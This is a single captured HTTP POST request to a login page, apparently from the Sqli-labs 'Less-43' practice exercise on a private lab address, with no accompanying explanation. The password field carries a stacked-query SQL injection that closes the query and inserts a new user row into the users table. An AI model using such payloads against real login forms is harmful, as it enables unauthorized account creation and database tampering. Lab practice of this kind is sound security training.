 POST /Less-43/login.php HTTP/1.1
Host: 192.168.232.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.232.178/Less-43/
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Origin: http://192.168.232.178
Connection: close
Cookie: PHPSESSID=jbkts2lrt9ml88pdvaj4mhsqd0
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
login_user=1&login_password=1');insert into users(id,username,password) values ('22','less43','hello')--+&mysubmit=Login